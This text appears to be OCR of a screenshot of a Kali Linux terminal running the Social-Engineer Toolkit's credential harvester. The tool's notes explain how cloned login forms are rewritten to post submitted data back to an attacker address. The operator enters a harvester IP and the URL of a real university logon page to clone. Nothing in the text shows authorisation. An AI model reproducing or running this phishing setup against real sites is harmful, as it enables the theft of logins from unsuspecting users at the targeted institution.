 1 2 3 4
23:59
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
-
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * --
-
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0
.96]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://sistemas.unifal-mg.edu.br/app/de
posito/logon.php